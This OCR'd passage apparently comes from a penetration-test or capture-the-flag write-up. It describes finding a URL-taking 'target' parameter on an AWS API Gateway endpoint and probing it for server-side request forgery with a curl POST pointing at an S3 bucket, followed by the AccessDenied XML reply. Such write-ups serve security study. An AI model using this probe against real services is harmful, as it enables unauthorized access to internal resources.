
From this, we inferred that we could send a POST request with
the "target" parameter set to a url, we would have our injection
point as it was the only parameter to be found on the target
system.
We tested this using curl:
curl -X POST -d
'{"target":"https://controller-
cache.s3.amazonaws.com/"}'
https://qbf6sc8oa5.execute-api.us-east-
1.amazonaws.com/controller
"<?xml version=\"1.0\" encoding=\"UTF-8\"?
>\n<Error><Code>AccessDenied</Code>
<Message>Access Denied</Message>
<RequestId>24E9CE049D4A0A12</RequestId>
<HostId>/6iRi8Qs2hGZlqmHcDxojC5b2ICikOGQQf2JXG
dQgaGtB4ZmyLDoyuwlnni+zop5fY/P3vlM7SA=